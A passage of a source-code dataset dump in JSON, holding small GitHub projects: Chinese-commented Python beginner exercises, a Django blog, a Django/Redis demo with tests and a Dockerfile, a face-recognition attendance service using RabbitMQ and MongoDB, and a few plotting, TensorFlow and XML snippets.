"text": "# tuple1=('A','a','B','b','C','c','D','d') #tuple和list的区别,一个使用[],一个是小括号()\n# tuple2=('A','a','B','b')\n# tuple3=tuple1+tuple2 #tuple本身不可以被改变,本身没有方法,所有不支持 expend,pop,append,仅支持查询,切片\n\n\n\n#tuple4=(1,2,4,5,6,[3,4,6]) #元组本身不可被更改,但是元祖中的可变类型的元素(列表,字符串)可以被更改\n#将tuple4转化成下面的元祖\n#tuplex=(1,2,4,5,6,[2,4,6])\n# tuple4[5][0]=2\n# print(tuple4)\n\ntuple5=(1,2,4,5,6,'wueueiiriir')\na=tuple5[5].capitalize()\nprint(a)\n\n\ntuple1=(5,) #定义元祖时,仅有一个元素时,不要忘记加逗号\nprint(type(tuple1))\n"
},
{
"alpha_fraction": 0.43720299005508423,
"alphanum_fraction": 0.5064494013786316,
"avg_line_length": 18.14285659790039,
"blob_id": "d336709bf017c3d10e954091a406b706f8fe8ffe",
"content_id": "414aa5188aced6f62e2f84f47b0f555ce5787e36",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1923,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 77,
"path": "/if.py",
"repo_name": "wuxm669/python",
"src_encoding": "UTF-8",
"text": "#输入10以内的奇数\n# for x in range(1,11,2) \n# while \n# 标识符的三个命名规范 1,字母或下划线开头,2,区分大小写 3,字母、数字和下划线组成\n# str.capitalize() 将首字母大写,其余字母小写\n\n\n# 输入成绩判断\n# score=int(input(\"请输入成绩.....\"))\n# if score>0 and score<101:\n# if score>=80:\n# print('good')\n# elif score>=60:\n# print('just so so')\n# else:\n# print('bad')\n# else :\n# print('error')\n\n\n#九九乘法表\n# import math \n# for x in range(1,10) :\n# for y in range(1,x+1) :\n# sum=x*y\n# print(y,'*',x,'=',y*x,end=' ') #以空格结尾\n# print(\" \")\n\n\n\n#有1、3、5、7 四个数字组成四位数,能组成多少互不相同且无重复数字的四位数?都是多少? i,j,k,l\n# sum=0\n# for i in range(1,9,2): #1-9的整数,间隔是2\n# for j in range(1,9,2):\n# for k in range(1,9,2):\n# for l in range(1,9,2):\n# if i!=j and i!=l and i!=k and j!=k and j!=l and k!=l:\n# print(i*1000+j*100+k*10+l)\n# sum+=1\n# print(sum)\n\n\n# break 中断当前的循环,一般与if 一起用\n# continue 继续\n# pass 跳过\n#当输入的值为5时,跳出循环\n#a=int(input(\"请输入1-10的整数。。。\"))\n# i=0\n# while i<11 :\n# i+= 1\n# if i!=5:\n# print(\"此时输入的数字不是5\")\n# print(i)\n# continue\n \n\n# list1=[1,2,3,4,5,6,7]\n# for a in list1\n\n\n#题目 一个整数,它加上100后是一个完全平方数,加上168也是一个完全平方数,请问这个数是多少?\n# from math import sqrt\n# x=0\n# while x>=0:\n# if sqrt(x+100)-int(sqrt(x+100))==0 and sqrt(x+168)-int(sqrt(x+168))==0:\n# print(x)\n# break\n# x+=1\n\n#斐波那契数列 i等于前两个值相加\ni=1\nj=1\nz=0\nwhile i<2000:\n i,j=j,j+i\n z+=1\n print(i)"
}
] | 11 |
luoshao23/blogproj | https://github.com/luoshao23/blogproj | 77ca2d2deb902867cd5a32be721c0f073a039ed5 | 40120c6f837bf5c277381d8fa7f89ab7f8d00aad | f61627d0c2e597bd0798e1dc1b0f8ed2e8a12e1d | refs/heads/master | 2021-05-14T23:15:54.989795 | 2017-10-07T15:37:38 | 2017-10-07T15:37:38 | 105,233,831 | 2 | 1 | null | null | null | null | null | [
{
"alpha_fraction": 0.612500011920929,
"alphanum_fraction": 0.612500011920929,
"avg_line_length": 10.428571701049805,
"blob_id": "d95300598b84850a7e7da0a3caf41632fccc75c0",
"content_id": "8db6cd229cec1e35cb49dbe71cefb43b8548d60d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 80,
"license_type": "no_license",
"max_line_length": 25,
"num_lines": 7,
"path": "/README.md",
"repo_name": "luoshao23/blogproj",
"src_encoding": "UTF-8",
"text": "# My blog\n\nMy blog project.\n\n**MVC** using `django`.\n\n**css** using `boostrap`.\n"
},
{
"alpha_fraction": 0.5517737865447998,
"alphanum_fraction": 0.558188259601593,
"avg_line_length": 27.71804428100586,
"blob_id": "89a4ea3c3e502dc878a0737c07c84fa7388e4dd7",
"content_id": "019414fc7487e58c18e3b9274cba8f3be9dc337d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7651,
"license_type": "no_license",
"max_line_length": 88,
"num_lines": 266,
"path": "/blog/views.py",
"repo_name": "luoshao23/blogproj",
"src_encoding": "UTF-8",
"text": "# coding: utf-8\nimport markdown\nfrom markdown.extensions.toc import TocExtension\n\nfrom django.shortcuts import render, get_object_or_404\nfrom django.views.generic import ListView, DetailView\nfrom django.core.paginator import Paginator, EmptyPage, PageNotAnInteger\nfrom django.utils.text import slugify\nfrom django.db.models import Q\n\n\nfrom .models import Post, Category, Tag\n\nfrom comments.forms import CommentForm\n\nglobal PAGE_NUM\nPAGE_NUM = 10\n\n\ndef make_page(objects, cpage, page_num=PAGE_NUM):\n paginator = Paginator(objects, page_num)\n try:\n objects = paginator.page(cpage)\n except PageNotAnInteger:\n objects = paginator.page(1)\n except EmptyPage:\n # If page is out of range (e.g. 9999), deliver last page of results.\n objects = paginator.page(paginator.num_pages)\n\n return objects, paginator\n\n\ndef index(request, page=1):\n # page = 1\n post_list = Post.objects.all()\n post_list, paginator = make_page(post_list, page)\n\n context = {'post_list': post_list,\n 'paginator': paginator,\n 'current_page': page,\n }\n\n return render(request, 'blog/index.html', context=context)\n\n\nclass IndexView(ListView):\n model = Post\n template_name = 'blog/index.html'\n context_object_name = 'post_list'\n paginate_by = PAGE_NUM\n\n def get_context_data(self, **kwargs):\n context = super(IndexView, self).get_context_data(**kwargs)\n paginator = context.get('paginator')\n page = context.get('page_obj')\n is_paginated = context.get('is_paginated')\n pagination_data = self.pagination_data(paginator, page, is_paginated)\n\n context.update(pagination_data)\n\n return context\n\n def pagination_data(self, paginator, page, is_paginated):\n if not is_paginated:\n return {}\n\n left = []\n right = []\n\n left_has_more = False\n right_has_more = False\n\n first = False\n last = False\n\n cpage = page.number\n\n total_pages = paginator.num_pages\n page_range = [li for li in paginator.page_range]\n\n if cpage == 1:\n right = page_range[cpage: cpage + 2]\n\n if right[-1] < total_pages - 1:\n right_has_more = True\n\n if right[-1] < total_pages:\n last = True\n\n elif cpage == total_pages:\n\n left = page_range[(cpage - 3) if (cpage - 3) > 0 else 0:cpage - 1]\n\n if left[0] > 2:\n left_has_more = True\n\n if left[0] > 1:\n first = True\n else:\n\n left = page_range[\n (cpage - 3) if (cpage - 3) > 0 else 0:cpage - 1]\n right = page_range[cpage:cpage + 2]\n\n if right[-1] < total_pages - 1:\n right_has_more = True\n if right[-1] < total_pages:\n last = True\n\n if left[0] > 2:\n left_has_more = True\n if left[0] > 1:\n first = True\n\n data = {\n 'left': left,\n 'right': right,\n 'left_has_more': left_has_more,\n 'right_has_more': right_has_more,\n 'first': first,\n 'last': last,\n }\n\n return data\n\n\ndef archives(request, year, month):\n post_list = Post.objects.filter(created_time__year=year,\n created_time__month=month\n )\n return render(request, 'blog/index.html', context={'post_list': post_list})\n\n\nclass ArchiveView(IndexView):\n\n def get_queryset(self):\n year = self.kwargs.get('year')\n month = self.kwargs.get('month')\n return super(ArchiveView, self).get_queryset().filter(created_time__year=year,\n created_time__month=month)\n\n\ndef categories(request, pk):\n post_list = Post.objects.filter(category=pk)\n return render(request, 'blog/index.html', context={'post_list': post_list})\n\n\nclass CategoryView(IndexView):\n\n def get_queryset(self):\n cate = get_object_or_404(Category, pk=self.kwargs.get('pk'))\n return super(CategoryView, self).get_queryset().filter(category=cate)\n\n\ndef tags(request, pk):\n post_list = Post.objects.filter(tags=pk)\n return render(request, 'blog/index.html', context={'post_list': post_list})\n\n\nclass TagView(IndexView):\n\n def get_queryset(self):\n tag = get_object_or_404(Tag, pk=self.kwargs.get('pk'))\n return super(TagView, self).get_queryset().filter(tags=tag)\n\n# def to_page(request, page):\n# post_list = Post.objects.all()\n# post_list, paginator = make_page(post_list, page)\n\n# context={'post_list': post_list,\n# 'paginator': paginator,\n# 'current_page': page,\n# }\n\n# return render(request, 'blog/index.html', context=context)\n\n\ndef detail(request, pk):\n post = get_object_or_404(Post, pk=pk)\n post.increase_views()\n\n post.body = markdown.markdown(post.body,\n extensions=[\n 'markdown.extensions.extra',\n 'markdown.extensions.codehilite',\n 'markdown.extensions.toc',\n ])\n\n form = CommentForm()\n comment_list = post.comment_set.all()\n\n context = {'post': post,\n 'form': form,\n 'comment_list': comment_list,\n }\n\n return render(request, 'blog/detail.html', context=context)\n\n\nclass PostDetailView(DetailView):\n model = Post\n template_name = 'blog/detail.html'\n context_object_name = 'post'\n\n def get(self, request, *args, **kwargs):\n response = super(PostDetailView, self).get(request, *args, **kwargs)\n self.object.increase_views()\n\n return response\n\n def get_object(self, queryset=None):\n post = super(PostDetailView, self).get_object(queryset=None)\n md = markdown.Markdown( extensions=[\n 'markdown.extensions.extra',\n 'markdown.extensions.codehilite',\n # 'markdown.extensions.toc',\n TocExtension(slugify=slugify),\n\n ])\n post.body = md.convert(post.body)\n post.toc = md.toc\n\n return post\n\n def get_context_data(self, **kwargs):\n\n context = super(PostDetailView, self).get_context_data(**kwargs)\n form = CommentForm()\n comment_list = self.object.comment_set.all()\n context.update({\n 'form': form,\n 'comment_list': comment_list\n })\n return context\n\ndef search(request):\n q = request.GET.get('q')\n error_msg = ''\n\n if not q:\n error_msg = \"请输入关键词\"\n return render(request, 'blog/index.html', {'error_msg': error_msg})\n\n post_list = Post.objects.filter(Q(title__icontains=q) | Q(body__icontains=q))\n\n return render(request, 'blog/index.html', {'error_msg': error_msg,\n 'post_list': post_list})\n\n\nclass BlogView(ListView):\n model = Post\n template_name = 'blog/blog.html'\n context_object_name = 'post_list'\n paginate_by = PAGE_NUM\n\nclass AboutView(ListView):\n model = Post\n template_name = 'blog/about.html'\n context_object_name = 'post_list'\n # paginate_by = PAGE_NUM\n\nclass ContactView(ListView):\n model = Post\n template_name = 'blog/contact.html'\n context_object_name = 'post_list'\n # paginate_by = PAGE_NUM\n"
}
] | 2 |
timabilov/surfind | https://github.com/timabilov/surfind | cb3a4318bfd04264a754785b29a75c749f7c76ab | ec9d79a9fbfb0f3dc11b04c79bdb58dde9b1b5ab | 79e03d29aa582df45c0cdea42a69f13a0f865b00 | refs/heads/master | 2021-08-20T10:18:34.912608 | 2017-11-28T21:46:05 | 2017-11-28T21:46:05 | 112,043,177 | 6 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7196969985961914,
"alphanum_fraction": 0.7272727489471436,
"avg_line_length": 32.25,
"blob_id": "73cd6d0a70de0eb69309fd2e10a0d3c29028c4d7",
"content_id": "048c53e6a5c6e706c228d5b0cf1a2b0b709843d2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "INI",
"length_bytes": 132,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 4,
"path": "/pytest.ini",
"repo_name": "timabilov/surfind",
"src_encoding": "UTF-8",
"text": "[pytest]\nDJANGO_SETTINGS_MODULE = surfind.settings\npython_files = tests.py test_*.py *_tests.py tests/*.py\naddopts = --maxfail=2 -rf"
},
{
"alpha_fraction": 0.6447761058807373,
"alphanum_fraction": 0.6686567068099976,
"avg_line_length": 16.6842098236084,
"blob_id": "c4f255ec24f357e2884a1f428c2199a466a8026d",
"content_id": "1389e602c3b50353414620ac1df478f5049446f0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 335,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 19,
"path": "/app/tests.py",
"repo_name": "timabilov/surfind",
"src_encoding": "UTF-8",
"text": "from django.test import TestCase\n\n# Create your tests here.\nfrom app.views import ContentViewSet\n\n\ndef test_content(rf):\n request = rf.get('/content/')\n response = ContentViewSet.as_view({\"get\": \"list\"})(request)\n assert response.status_code == 200\n\n\ndef test_dummy():\n\n assert 2 == 2\n\ndef test_dummy2():\n\n assert 2 == 2"
},
{
"alpha_fraction": 0.7071428298950195,
"alphanum_fraction": 0.7071428298950195,
"avg_line_length": 22.33333396911621,
"blob_id": "ec0338a4e297164d7944fe534da422d6e879006b",
"content_id": "dceed91fb93a724208485680463a4007a66d9c43",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 140,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 6,
"path": "/conftest.py",
"repo_name": "timabilov/surfind",
"src_encoding": "UTF-8",
"text": "import pytest\n\n\ndef pytest_collection_modifyitems(items):\n for item in items:\n item.keywords['django_db'] = pytest.mark.django_db\n"
},
{
"alpha_fraction": 0.7370303869247437,
"alphanum_fraction": 0.7370303869247437,
"avg_line_length": 25.66666603088379,
"blob_id": "6be8295cf6939836f043e3a3e19970c0cbc74c7f",
"content_id": "1013d977156027094e32d7574c2b82fcb4308c43",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 559,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 21,
"path": "/app/views.py",
"repo_name": "timabilov/surfind",
"src_encoding": "UTF-8",
"text": "import redis\nfrom django.shortcuts import render\n\n# Create your views here.\nfrom rest_framework.viewsets import ModelViewSet\n\nfrom app.models import Content\nfrom app.serializers import ContentSerializer\nfrom surfind.settings import REDIS_POLL\n\n\nclass ContentViewSet(ModelViewSet):\n queryset = Content.objects.all()\n serializer_class = ContentSerializer\n\n def perform_create(self, serializer):\n conn = redis.Redis(connection_pool=REDIS_POLL)\n obj = serializer.save()\n conn.set(obj.id, 'Obj created %s ' % obj)\n\n return obj"
},
{
"alpha_fraction": 0.7887324094772339,
"alphanum_fraction": 0.8591549396514893,
"avg_line_length": 11,
"blob_id": "41b1268bc4d0eda21caebaf4170c0f70424140d3",
"content_id": "109d3bf2b3e3245253549a0962fb6576b3e10943",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 71,
"license_type": "no_license",
"max_line_length": 19,
"num_lines": 6,
"path": "/requirements.txt",
"repo_name": "timabilov/surfind",
"src_encoding": "UTF-8",
"text": "Django==1.11.7\npsycopg2\ndjangorestframework\npytest-django\nredis\nhiredis"
},
{
"alpha_fraction": 0.7272727489471436,
"alphanum_fraction": 0.7515151500701904,
"avg_line_length": 81,
"blob_id": "0a14a827b4c19cd9f9004160a2260ac0abfcf959",
"content_id": "30cea25b7a5582f8d117ca8668682585516d3e29",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 166,
"license_type": "no_license",
"max_line_length": 136,
"num_lines": 2,
"path": "/README.md",
"repo_name": "timabilov/surfind",
"src_encoding": "UTF-8",
"text": "## Surfind · [](https://travis-ci.org/mainstream95/surfind)\n## Producers and Consumers \n"
},
{
"alpha_fraction": 0.7551020383834839,
"alphanum_fraction": 0.7632653117179871,
"avg_line_length": 19.41666603088379,
"blob_id": "477d7711379701060667f684a5cb9238243e1426",
"content_id": "f7b68573ba778ec5ffc3209d64f300dafc6c689d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 245,
"license_type": "no_license",
"max_line_length": 52,
"num_lines": 12,
"path": "/app/models.py",
"repo_name": "timabilov/surfind",
"src_encoding": "UTF-8",
"text": "from django.contrib import postgres\nfrom django.contrib.postgres.fields import JSONField\nfrom django.db import models\n\n# Create your models here.\n\n\n\n\nclass Content(models.Model):\n name = models.CharField(max_length=40)\n data = JSONField()\n"
},
{
"alpha_fraction": 0.6721991896629333,
"alphanum_fraction": 0.6846473217010498,
"avg_line_length": 14.125,
"blob_id": "df4744f2f18fb9dc6312a9611cff7fd92fe6cc32",
"content_id": "9a96fc0c21049f4bcc761adef4aaba3cb1eea77c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Dockerfile",
"length_bytes": 241,
"license_type": "no_license",
"max_line_length": 35,
"num_lines": 16,
"path": "/Dockerfile",
"repo_name": "timabilov/surfind",
"src_encoding": "UTF-8",
"text": "FROM python:3.6-slim\n\n\nRUN apt-get update &&\\\n apt-get -y install gcc && \\\n rm -rf /var/lib/apt/lists/*\n\nENV PYTHONBUFFERED 1\n\nRUN mkdir /code\nWORKDIR /code\n\nADD requirements.txt /code/\n\nRUN pip install -r requirements.txt\nADD . /code/"
},
{
"alpha_fraction": 0.704081654548645,
"alphanum_fraction": 0.704081654548645,
"avg_line_length": 18.5,
"blob_id": "748a1c4a80b89fc08c877438a6ef87d701307dbf",
"content_id": "4ba76503999243b0286a31586ae6479ecb0d714f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 196,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 10,
"path": "/app/serializers.py",
"repo_name": "timabilov/surfind",
"src_encoding": "UTF-8",
"text": "from rest_framework import serializers\n\nfrom app.models import Content\n\n\nclass ContentSerializer(serializers.ModelSerializer):\n\n class Meta:\n model = Content\n fields = '__all__'\n\n"
}
] | 9 |
patrickpissurno/smart-attendance | https://github.com/patrickpissurno/smart-attendance | ef58d4769bc7f6f1efa49963fc0eac5bbb3b2277 | 211673b74c7e015382d6f6794e09e1d0ad0c91dc | 6c3a9d555333e537c3fbd68080d65e57104fe359 | refs/heads/master | 2021-12-01T16:57:43.337112 | 2018-07-05T09:26:51 | 2018-07-05T09:26:51 | 134,964,263 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6440554261207581,
"alphanum_fraction": 0.6586433053016663,
"avg_line_length": 31.270587921142578,
"blob_id": "521fbc677b4a7d490c6d1cf0606ffe48576b56ec",
"content_id": "160814cc31ba3083964b1786834d1cac6cfa0262",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2742,
"license_type": "permissive",
"max_line_length": 108,
"num_lines": 85,
"path": "/worker.py",
"repo_name": "patrickpissurno/smart-attendance",
"src_encoding": "UTF-8",
"text": "import pickle\nimport face_recognition\nimport pymongo\nimport pika\nimport uuid\nimport os\nimport struct\nfrom sklearn import neighbors\n\nclient = pymongo.MongoClient('mongodb://localhost:27017/')\ndb = client['smart_attendance']\n\ndef predict(image_path, group_id, distance_threshold=0.6):\n img = face_recognition.load_image_file(image_path)\n\n # Find face locations\n face_locations = face_recognition.face_locations(img)\n\n if len(face_locations) == 0:\n return []\n\n encodings = face_recognition.face_encodings(img)\n\n # Load the classifier from the DB\n data = db.classifier.find_one({ 'group': int(group_id) })\n\n classifier = pickle.loads(data['blob'])\n\n # Use the KNN model to find the best matches for the test face\n closest_distances = classifier.kneighbors(encodings, n_neighbors=1)\n are_matches = [closest_distances[0][i][0] <= distance_threshold for i in range(len(face_locations))]\n\n # Predict classes and remove classifications that aren't within the threshold\n r = [pred if rec else None for pred, rec in zip(classifier.predict(encodings), are_matches)]\n\n return list(filter(lambda x: x is not None, r))\n\n\n# Setup RabbitMQ connection\nconnection = pika.BlockingConnection(pika.ConnectionParameters('localhost'))\nchannel = connection.channel()\n\nchannel.queue_declare(queue='predict', durable=False)\nchannel.queue_declare(queue='attendance', durable=False)\n\ndef callback(ch, method, properties, body):\n try:\n '''\n ' Buffer structure\n ' From 0 to 3: len(group_id)\n ' From 4 to 27: current_class._id\n ' From 28 to len(group_id)+28: group_id\n ' From len(group_id)+28 till the end: png image\n '''\n\n group_id_length = struct.unpack('<i', body[0:4])[0]\n current_class_id = struct.unpack('24s', body[4:28])[0].decode('ascii')\n group_id = struct.unpack(str(group_id_length) + 's', body[28:28+group_id_length])[0].decode('ascii')\n\n print(\"Received data of group \" + group_id)\n print(\"Class id: \" + current_class_id)\n\n fname = str(\"temp-\" + uuid.uuid4().hex) + \".png\"\n with open(fname, 'wb') as f:\n f.write(body[28 + group_id_length:])\n \n people = predict(fname, group_id)\n\n payload = group_id + \";\" + current_class_id + \";\"\n payload += ','.join(map(str, people))\n\n ch.basic_publish(exchange='', routing_key='attendance', body=payload)\n\n if os.path.isfile(fname):\n os.remove(fname)\n except:\n print(\"Error parsing received data\")\n\n ch.basic_ack(delivery_tag = method.delivery_tag)\n\nchannel.basic_qos(prefetch_count=1)\nchannel.basic_consume(callback, queue='predict')\n\nprint(\"Waiting for requests\")\nchannel.start_consuming()"
},
{
"alpha_fraction": 0.583154022693634,
"alphanum_fraction": 0.597294807434082,
"avg_line_length": 26.576271057128906,
"blob_id": "65c66242352d6e99be4b1f4cea7d09a183161bd4",
"content_id": "ccc62250cc2bbe3b92e379842ae43ccc3f78281e",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3253,
"license_type": "permissive",
"max_line_length": 118,
"num_lines": 118,
"path": "/train.py",
"repo_name": "patrickpissurno/smart-attendance",
"src_encoding": "UTF-8",
"text": "import math\nimport pickle\nimport face_recognition\nimport pymongo\nfrom bson.binary import Binary\nfrom sklearn import neighbors\nfrom bson.objectid import ObjectId\nimport pika\nimport uuid\nimport os\nimport struct\n\nclient = pymongo.MongoClient('mongodb://localhost:27017/')\ndb = client['smart_attendance']\n\ndef train_face(person_id, image_path):\n image = face_recognition.load_image_file(image_path)\n encodings = face_recognition.face_encodings(image)\n\n if len(encodings) < 1:\n return None\n \n # Convert from numpy array to float array\n encoded = []\n for i in encodings[0]:\n encoded.append(float(i))\n\n # Store the encoding to DB\n people = db.people\n if not people.find_one_and_update({ '_id': ObjectId(person_id) }, { '$push': { 'encodings': encoded }}):\n people.insert_one({\n '_id': ObjectId(person_id),\n 'encodings': [ encoded ]\n })\n return None\n\n\ndef train_all(group_id):\n people = db.people.find()\n\n X = []\n y = []\n\n for person in people:\n if 'encodings' in person:\n for encoded in person['encodings']:\n X.append(encoded)\n y.append(person['id'])\n \n neighbor_count = int(round(math.sqrt(len(X))))\n\n # Train the classifier with k-nearest neighbor algorithm\n classifier = neighbors.KNeighborsClassifier(n_neighbors=neighbor_count, algorithm='ball_tree', weights='distance')\n classifier.fit(X, y)\n\n # Convert Python object to binary and then store to DB\n raw = pickle.dumps(classifier)\n db.classifier.update({ 'group': int(group_id) }, { 'group': int(group_id), 'blob': Binary(raw) }, upsert=True)\n return None\n \n\n# train_face(1, \"1.JPG\")\n# train_face(1, \"2.JPG\")\n# train_face(1, \"3.JPG\")\n# train_face(1, \"4.JPG\")\n# train_all()\n\n# Setup RabbitMQ connection\nconnection = pika.BlockingConnection(pika.ConnectionParameters('localhost'))\nchannel = connection.channel()\n\nchannel.queue_declare(queue='train', durable=False)\n\ndef callback(ch, method, properties, body):\n try:\n '''\n ' Buffer structure (OP 0)\n ' From 0 to 3: opcode\n ' From 4 to 27: person._id\n ' From 28 till the end: png image\n '''\n\n '''\n ' Buffer structure (OP 1)\n ' From 0 to 3: opcode\n ' From 4 to 7: group_id\n '''\n\n print(\"Received\")\n\n opcode = struct.unpack('<i', body[0:4])[0]\n if opcode == 0:\n person_id = struct.unpack('24s', body[4:28])[0].decode('ascii')\n fname = str(\"temp-\" + uuid.uuid4().hex) + \".png\"\n with open(fname, 'wb') as f:\n f.write(body[28:])\n \n print(\"Received P: \" + str(person_id))\n train_face(person_id, fname)\n\n if os.path.isfile(fname):\n os.remove(fname)\n elif opcode == 1:\n group_id = struct.unpack('<i', body[4:8])[0]\n\n print(\"Received G: \" + str(group_id))\n train_all(group_id)\n \n except:\n print(\"Error parsing received data\")\n\n ch.basic_ack(delivery_tag = method.delivery_tag)\n\nchannel.basic_qos(prefetch_count=1)\nchannel.basic_consume(callback, queue='train')\n\nprint(\"Waiting for requests\")\nchannel.start_consuming()"
},
{
"alpha_fraction": 0.8709677457809448,
"alphanum_fraction": 0.8709677457809448,
"avg_line_length": 7,
"blob_id": "a77de17edcbc97922e2212c7f412e742df7e33cd",
"content_id": "3351b3cddd93a5b02f904728a1e55644c94c52c8",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 31,
"license_type": "permissive",
"max_line_length": 12,
"num_lines": 4,
"path": "/requirements.txt",
"repo_name": "patrickpissurno/smart-attendance",
"src_encoding": "UTF-8",
"text": "pymongo\nscipy\nscikit-learn\npika"
}
] | 3 |
imilio/VisionEntropy | https://github.com/imilio/VisionEntropy | 17535e50bb04252e2f9607da18dd5633fc4c618c | 95eeec5994684734d059963e9d749beff3bc6d89 | 8caec962d7b7570e2b4a9bf059d06266d023b0c7 | refs/heads/master | 2020-03-24T10:29:00.427137 | 2018-08-09T08:07:56 | 2018-08-09T08:07:56 | 142,657,139 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.4822784662246704,
"alphanum_fraction": 0.5322784781455994,
"avg_line_length": 19.269229888916016,
"blob_id": "2e7915d472976c562854f94f578c589f1b3235ad",
"content_id": "15619d10bf24838a86fb97c2748b4e5db372e0c0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1628,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 78,
"path": "/MC.py",
"repo_name": "imilio/VisionEntropy",
"src_encoding": "UTF-8",
"text": "import random\nimport math \nimport numpy as np\nimport matplotlib.pyplot as plt\n\n\nn = 100\nm = 100\n\nu = 80 # 均值μ\nsig = math.sqrt(12) # 标准差δ\n\nuniform_list = []\nnormal_list = []\n\n#生成0-1均匀分布\ndef uniform_func():\n for i in range(n):\n y = random.uniform(0, 1)\n num = round(float(y), 8)\n uniform_list.append(num)\n print(num)\n\n\ndef normal_func():\n for i in range(m):\n x = random.randint(70, 90)\n y = np.exp(-(x - u) ** 2 /(2* sig **2))/(math.sqrt(2*math.pi)*sig)\n num = round(float(y), 8)\n normal_list.append(num)\n print(num) \n\ndef show_normal():\n x = np.linspace(u - 3*sig, u + 3*sig, 50)\n y_sig = np.exp(-(x - u) ** 2 /(2* sig **2))/(math.sqrt(2*math.pi)*sig)\n plt.plot(x, y_sig, \"r-\", linewidth=2)\n plt.grid(True)\n plt.show()\n\ndef histogram():\n n = 12\n X = np.arange(n)\n Y1 = (1 - X / float(n)) * np.random.uniform(0.5, 1.0, n)\n Y2 = (1 - X / float(n)) * np.random.uniform(0.5, 1.0, n)\n\n plt.bar(X, Y1)\n\n plt.xlim(-.5, n)\n plt.xticks(())\n plt.ylim(0, 1)\n plt.yticks(())\n\n plt.show()\n\ndef test():\n n = 1024 # data size\n X = np.random.normal(0, 1, n) # 每一个点的X值\n Y = np.random.normal(0, 1, n) # 每一个点的Y值\n T = np.arctan2(Y,X) # for color value\n\n plt.scatter(X, Y, s=75, c=T, alpha=.5)\n\n plt.xlim(-1.5, 1.5)\n plt.xticks(()) # ignore xticks\n plt.ylim(-1.5, 1.5)\n plt.yticks(()) # ignore yticks\n\n plt.show()\n\ndef test2():\n \n plt.hist(normal_list, 100)\n plt.xlim(-0.2, 0.2)\n plt.show()\n\nuniform_func()\nnormal_func()\nshow_normal()"
},
{
"alpha_fraction": 0.5654885768890381,
"alphanum_fraction": 0.5945945978164673,
"avg_line_length": 23.100000381469727,
"blob_id": "680467b7f4dfed78d73d42b67e5bdc8f33802525",
"content_id": "5afa0b091a0474cc02a8eb48d627df1b12558046",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 481,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 20,
"path": "/tensorflow/demo2.py",
"repo_name": "imilio/VisionEntropy",
"src_encoding": "UTF-8",
"text": "#-*-coding:utf-8 -*-\n#!/usr/bin/env python3\n\nimport tensorflow as tf \n\ndef main():\n v1 = tf.Variable(tf.constant(1.0, shape=[1]), name='mytestv1')\n v2 = tf.Variable(tf.constant(2.0, shape=[1]), name='mytestv2')\n result = v1 + v2\n\n init_op = tf.global_variables_initializer()\n\n saver = tf.train.Saver()\n\n with tf.Session() as sess:\n sess.run(init_op)\n saver.save(sess, \"/home/wh/model/SaveModel/model.ckpt\") \n\nif __name__ == '__main__':\n main()"
},
{
"alpha_fraction": 0.6627393364906311,
"alphanum_fraction": 0.6686303615570068,
"avg_line_length": 29.909090042114258,
"blob_id": "ea883c5ff614af0d94a6afc030f744c7a9fe4457",
"content_id": "326ec2ea83c921f6fc9ece10d9edd3a591c72cf0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 679,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 22,
"path": "/Read_XML_Photo/demo5.py",
"repo_name": "imilio/VisionEntropy",
"src_encoding": "UTF-8",
"text": "import xml.etree.ElementTree as ET \nfrom xml.dom import minidom\n\npath = \"/home/wh/PyProject/aaaa.xml\"\ntree = ET.parse(path)\nroot = tree.getroot()\n\ndef mywrite(root,file_path):\n rough_str = ET.tostring(root,'utf-8')\n reparsed = minidom.parseString(rough_str)\n new_str = reparsed.toprettyxml(indent='\\t')\n f = open(file_path,'w',encoding='utf-8')\n f.write(new_str)\n f.close()\n\ndef saveXML(root, filename, indent=\"\\t\", newl=\"\\n\", encoding=\"utf-8\"):\n rawText = ET.tostring(root)\n dom = minidom.parseString(rawText)\n with open(filename, 'w') as f:\n dom.writexml(f, \"\", indent, newl, encoding)\n\ntree.write(path, encoding=\"utf-8\", xml_declaration=True)"
},
{
"alpha_fraction": 0.5883160829544067,
"alphanum_fraction": 0.632380485534668,
"avg_line_length": 24.88045310974121,
"blob_id": "656c993a802e8ed6fffac05891593628ef98c297",
"content_id": "1dcf9d473ac7bdd8fe625c5f0dc0054eafa1be48",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 16022,
"license_type": "no_license",
"max_line_length": 216,
"num_lines": 619,
